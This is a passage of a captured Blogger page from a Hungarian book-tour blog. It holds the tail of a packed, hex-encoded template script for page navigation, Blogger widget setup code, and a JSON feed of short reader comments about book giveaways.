\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x66\x7c\x78\x34\x38\x7c\x78\x33\x37\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x36\x7c\x78\x34\x46\x7c\x73\x70\x6c\x69\x74\x7c\x78\x34\x32\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x62\x72\x65\x61\x6b\x7c\x78\x32\x31\x7c\x31\x30\x30\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x37\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x65\x7c\x75\x72\x6c\x7c\x78\x34\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x31\x7c\x78\x32\x33\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x33\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x39\x7c\x78\x33\x35\x7c\x78\x32\x43\x7c\x74\x79\x70\x65\x7c\x78\x35\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x66\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x37\x41\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x63\x7c\x31\x30\x35\x7c\x78\x34\x39\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x33\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x66\x7c\x31\x35\x32\x7c\x31\x34\x39\x7c\x31\x34\x37\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x66\x7c\x78\x32\x39\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x34\x7c\x31\x35\x33\x7c\x31\x34\x36\x7c\x4d\x61\x74\x68\x7c\x78\x32\x34\x7c\x32\x30\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x30\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x61\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x37\x7c\x31\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x65\x7c\x78\x32\x36\x7c\x78\x33\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x32\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x35\x7c\x31\x35\x35\x7c\x78\x34\x45\x7c\x31\x33\x30\x7c\x78\x33\x46\x7c\x31\x35\x31\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x62\x7c\x78\x37\x31\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x39\x7c\x31\x31\x32\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x35\x7c\x78\x33\x33\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x63\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x37\x35\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x45\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x38\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x31\x31\x34\x7c\x78\x36\x46\x7c\x33\x36\x39\x7c\x5f\x30\x78\x63\x33\x38\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x35\x7c\x76\x61\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x34\x7c\x78\x35\x34\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x31\x7c\x78\x34\x33\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x38\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x35\x7c\x78\x33\x32\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x64\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x30\x7c\x78\x33\x31\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x34\x7c\x78\x34\x31\x7c\x78\x37\x44\x7c\x78\x33\x30\x7c\x78\x33\x42\x7c\x78\x32\x45\x7c\x78\x37\x37\x7c\x78\x36\x37\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x7c\x78\x36\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x37\x7c\x78\x36\x32\x7c\x78\x35\x46\x7c\x78\x32\x37\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x38\x7c\x74\x68\x69\x73\x7c\x78\x33\x41\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x38\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x33\x32\x7c\x65\x76\x61\x6c\x7c\x31\x34\x30\x7c\x31\x36\x34\x7c\x31\x39\x31\x7c\x31\x33\x37\x7c\x31\x37\x32\x7c\x31\x36\x38\x7c\x31\x38\x36\x7c\x31\x36\x37\x7c\x31\x36\x36\x7c\x31\x39\x32\x7c\x31\x36\x35\x7c\x31\x37\x31\x7c\x31\x36\x39\x7c\x31\x38\x35\x7c\x31\x37\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x37\x36\x7c\x78\x33\x38\x7c\x78\x35\x36\x7c\x31\x37\x33\x7c\x31\x39\x30\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x30\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x33\x31\x7c\x31\x32\x34\x7c\x69\x6e\x7c\x31\x34\x31\x7c\x62\x5f\x72\x63\x7c\x31\x32\x33\x7c\x78\x34\x42\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x33\x30\x7c\x32\x35\x30\x7c\x78\x34\x30\x7c\x31\x38\x37\x7c\x78\x35\x31\x7c\x31\x38\x38\x7c\x31\x38\x39\x7c\x31\x37\x34\x7c\x31\x37\x30\x7c\x31\x38\x34\x7c\x32\x30\x32\x7c\x32\x30\x30\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x39\x39\x7c\x31\x39\x37\x7c\x31\x39\x38\x7c\x32\x30\x34\x7c\x31\x38\x30\x7c\x32\x30\x38\x7c\x32\x30\x39\x7c\x32\x30\x37\x7c\x32\x30\x36\x7c\x32\x30\x33\x7c\x31\x39\x35\x7c\x31\x37\x37\x7c\x31\x32\x32\x7c\x31\x37\x38\x7c\x32\x31\x30\x7c\x31\x36\x32\x7c\x31\x36\x31\x7c\x31\x37\x39\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x31\x31\x7c\x31\x33\x38\x7c\x31\x33\x36\x7c\x31\x38\x33\x7c\x31\x34\x32\x7c\x31\x34\x33\x7c\x31\x36\x30\x7c\x31\x36\x33\x7c\x31\x35\x36\x7c\x31\x35\x34\x7c\x31\x34\x34\x7c\x31\x33\x32\x7c\x31\x32\x36\x7c\x31\x38\x31\x7c\x31\x38\x32\x7c\x31\x31\x30\x7c\x31\x31\x39\x7c\x31\x39\x36\x7c\x31\x30\x34\x7c\x31\x32\x31\x7c\x31\x32\x38\x7c\x31\x32\x30\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x39\x7c\x31\x31\x38\x7c\x31\x31\x36\x7c\x31\x33\x31\x7c\x31\x30\x38\x7c\x31\x31\x35\x7c\x78\x35\x35\x7c\x31\x39\x33\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x65\x7c\x31\x33\x33\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x32\x7c\x78\x32\x35\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x33\x7c\x78\x37\x42\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x64\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x61\x7c\x78\x35\x37\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x30\x7c\x31\x33\x34\x7c\x6e\x61\x76\x46\x6f\x72\x6d\x56\x61\x6c\x75\x65\x7c\x31\x30\x37\x7c\x31\x35\x38\x7c\x78\x34\x34\x7c\x78\x32\x38\x7c\x78\x35\x39\x7c\x31\x39\x34\x7c\x31\x31\x33\x7c\x31\x33\x35\x7c\x31\x32\x39\x7c\x31\x33\x39\x7c\x31\x35\x39\x7c\x31\x35\x37\x7c\x31\x34\x35\x7c\x31\x35\x30\x7c\x31\x32\x35\x7c\x78\x33\x39\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x61\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x62\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x64\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x62\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x63\x7c\x78\x33\x34\x7c\x31\x30\x39\x7c\x31\x30\x33\x7c\x31\x30\x32\x7c\x31\x30\x31\x7c\x31\x32\x37\x7c\x31\x31\x37\x7c\x32\x30\x31\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_b74vix);
  //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery("#status").fadeOut("slow");
    jQuery("#loader").delay(0).fadeOut();
});
  /*]]>*/
</script>
<!--SOCIAL CARDS -->
<script src='https://cdn.rawgit.com/Bloggeritunes/JS/master/pkart.js'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5q9t81204Tz60SelXhxgH5qVSnVA:1768989080250';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4796051188016276','//www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html','4796051188016276');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4796051188016276', 'title': 'Blogturn\xe9 Klub', 'url': 'http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html', 'canonicalUrl': 'http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html', 'homepageUrl': 'http://www.blogturneklub.com/', 'searchUrl': 'http://www.blogturneklub.com/search', 'canonicalHomepageUrl': 'http://www.blogturneklub.com/', 'blogspotFaviconUrl': 'http://www.blogturneklub.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'hu', 'localeUnderscoreDelimited': 'hu', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blogturn\xe9 Klub - Atom\x22 href\x3d\x22http://www.blogturneklub.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blogturn\xe9 Klub - RSS\x22 href\x3d\x22http://www.blogturneklub.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blogturn\xe9 Klub - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4796051188016276/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blogturn\xe9 Klub - Atom\x22 href\x3d\x22http://www.blogturneklub.com/feeds/1297679573759396817/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Link lek\xe9r\xe9se', 'key': 'link', 'shareMessage': 'Link lek\xe9r\xe9se', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Megoszt\xe1s itt: Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Megoszt\xe1s itt: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Megoszt\xe1s itt: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27hu\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'A teljes bejegyz\xe9shez kattints ide', 'pageType': 'item', 'postId': '1297679573759396817', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjBuOulQ95DQu21AM_XpOi21uB2MnXIhgHPvPUDApP5T9MmR9tm6dms9xGTZXd_4EUFwyUv7kPrv57sW-SU2vj-2GH9VW89PCUSqRs4WfQCy1gdAw2nZppx8xi30G1C6PVYBpNw6drV-A/s72-c/covers_419166.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjBuOulQ95DQu21AM_XpOi21uB2MnXIhgHPvPUDApP5T9MmR9tm6dms9xGTZXd_4EUFwyUv7kPrv57sW-SU2vj-2GH9VW89PCUSqRs4WfQCy1gdAw2nZppx8xi30G1C6PVYBpNw6drV-A/s320/covers_419166.jpg', 'pageName': 'Colleen Hoover, Tarryn Fisher: Never never - Soha, de soha', 'pageTitle': 'Blogturn\xe9 Klub: Colleen Hoover, Tarryn Fisher: Never never - Soha, de soha', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Szerkeszt\xe9s', 'linkCopiedToClipboard': 'A linket a v\xe1g\xf3lapra m\xe1soltad.', 'ok': 'OK', 'postLink': 'Bejegyz\xe9s linkje'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Egy\xe9ni', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Colleen Hoover, Tarryn Fisher: Never never - Soha, de soha', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjBuOulQ95DQu21AM_XpOi21uB2MnXIhgHPvPUDApP5T9MmR9tm6dms9xGTZXd_4EUFwyUv7kPrv57sW-SU2vj-2GH9VW89PCUSqRs4WfQCy1gdAw2nZppx8xi30G1C6PVYBpNw6drV-A/s320/covers_419166.jpg', 'url': 'http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1297679573759396817}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList640', 'Contact Details', document.getElementById('LinkList640'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList960', 'slide-menu', document.getElementById('LinkList960'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'res-head-ad', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'ran-top-bot', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1639328493-lbx__hu.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Bet\xf6lt\xe9s\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'pop-bot-bot', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Footer Widget (A)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'Footer Widget (B)', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'K\xfcld\xe9s...', 'contactFormMessageSentMsg': 'Az \xfczenetet elk\xfcldt\xfck.', 'contactFormMessageNotSentMsg': 'Az \xfczenet elk\xfcld\xe9se nem siker\xfclt. K\xe9s\u0151bb pr\xf3b\xe1lkozz \xfajra.', 'contactFormInvalidEmailMsg': '\xc9rv\xe9nyes e-mail-c\xedmre van sz\xfcks\xe9g.', 'contactFormEmptyMessageMsg': 'Az \xfczenet mez\u0151je nem lehet \xfcres.', 'title': 'Kapcsolatfelv\xe9teli \u0171rlap', 'blogId': '4796051188016276', 'contactFormNameMsg': 'N\xe9v', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': '\xdczenet', 'contactFormSendMsg': 'K\xfcld\xe9s', 'contactFormToken': 'AOuZoY6NDp_1PxLCqmHD2XbAfuZX-mBSoA:1768989080250', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Footer Widget (c)', document.getElementById('LinkList1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.blogturneklub.com/feeds/comments/default?alt=json-in-script&max-results=4&callback=jQuery111008002306422467282_1768989076292&_=1768989076293
body_size: 2103
content:
// API callback
jQuery111008002306422467282_1768989076292({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-4796051188016276.comments"},"updated":{"$t":"2025-09-09T15:42:08.500+02:00"},"title":{"type":"text","$t":"Blogturné Klub"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blogturneklub.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/comments\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blogturneklub.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/comments\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Deszy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07244726179897168568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbs8H_z_TDkFIV4MyZga4X3VNp8kIv1Uu94a9OLjqth8H_iN-mHbd5XJUN66AX6VXZ8SjdyZbT2zwYMxY6nSIVLS2pKvCqu4CY_MTTtuvA40KCadEZWko9p2nP2c4kg\/s220\/62004343_2675677065794655_5610222355189071872_o.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"127"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4796051188016276.post-1575161867379861013"},"published":{"$t":"2025-09-09T15:42:08.500+02:00"},"updated":{"$t":"2025-09-09T15:42:08.500+02:00"},"title":{"type":"text","$t":"Sziasztok! Ennek a blogturné nyereményjátéknak mik..."},"content":{"type":"html","$t":"Sziasztok! Ennek a blogturné nyereményjátéknak mikor lesz eredménye? :)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/4268346432679527971\/comments\/default\/1575161867379861013"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/4268346432679527971\/comments\/default\/1575161867379861013"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blogturneklub.com\/2025\/07\/meszoly-agnes-minna-es-roka-vizes-mesek.html?showComment=1757425328500#c1575161867379861013","title":""}],"author":[{"name":{"$t":"Gyimesi Berni"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09342092621884140579"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"26","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCPqCGEEvIsiO8vewcLY-hNb1bnJe9p5e1A_Azfc8cKZdHk2F375WnJ-6nKBw3lMee20JJrnk38gVKEr6aT5LusX1lRnI8Ozoq4ou43g9vbHQsQjNHNLNBPwtnzpzALw\/s220\/berni_portre.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.blogturneklub.com\/2025\/07\/meszoly-agnes-minna-es-roka-vizes-mesek.html","ref":"tag:blogger.com,1999:blog-4796051188016276.post-4268346432679527971","source":"http://www.blogger.com/feeds/4796051188016276/posts/default/4268346432679527971","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-435997318"},{"name":"blogger.displayTime","value":"2025. szept. 9. 15:42:00"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4796051188016276.post-1429608915347372773"},"published":{"$t":"2024-02-24T14:45:05.527+01:00"},"updated":{"$t":"2024-02-24T14:45:05.527+01:00"},"title":{"type":"text","$t":"Én is így... "},"content":{"type":"html","$t":"Én is így... "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/8923065532475744758\/comments\/default\/1429608915347372773"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/8923065532475744758\/comments\/default\/1429608915347372773"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blogturneklub.com\/2024\/02\/helena-kraljic-telihold-titka.html?showComment=1708782305527#c1429608915347372773","title":""},{"rel":"related","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/8923065532475744758\/comments\/default\/7761170878687185278"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.blogturneklub.com\/2024\/02\/helena-kraljic-telihold-titka.html","ref":"tag:blogger.com,1999:blog-4796051188016276.post-8923065532475744758","source":"http://www.blogger.com/feeds/4796051188016276/posts/default/8923065532475744758","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1141218209"},{"name":"blogger.displayTime","value":"2024. febr. 24. 14:45:00"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4796051188016276.post-9067552264832416007"},"published":{"$t":"2024-02-21T08:32:57.396+01:00"},"updated":{"$t":"2024-02-21T08:32:57.396+01:00"},"title":{"type":"text","$t":"Könyvparfé oldalán nem találtam a játékot, csak én..."},"content":{"type":"html","$t":"Könyvparfé oldalán nem találtam a játékot, csak én nem találtam? Ilyenkor a könyvért való játékot is elvesztettük, hisz az 3-ból csak 2-őt sikerült 